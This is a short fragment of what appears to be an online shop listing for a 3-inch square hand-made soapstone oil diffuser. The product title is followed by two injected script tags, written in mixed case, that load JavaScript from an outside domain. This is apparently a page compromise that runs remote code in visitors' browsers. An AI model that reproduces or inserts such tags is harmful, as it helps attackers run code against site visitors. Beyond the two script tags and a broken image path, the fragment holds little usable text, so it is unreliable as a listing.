 3" square Hand soapstone oil diffuser<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>